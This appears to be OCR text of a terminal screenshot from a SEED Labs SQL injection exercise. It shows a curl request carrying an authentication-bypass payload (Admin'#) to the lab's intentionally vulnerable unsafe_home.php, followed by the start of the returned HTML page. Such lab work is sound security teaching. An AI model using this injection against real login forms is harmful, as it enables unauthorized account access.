 seed@VM: ~
[11/16/22]seed@VM:~$ curl: (3) Failed to convert ’www.seed-server.com to ACE; string contains a disallowed character
[11/16/22]seed@VM:~$ curl 'http://www.seed-server.com/unsafe_home.php?username=Admin+%27%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and
edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head them
e.

NOTE: please note that the navbar items should appear only for users and the page with error login message should no
t have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" a
lt="SEEDLabs"></a>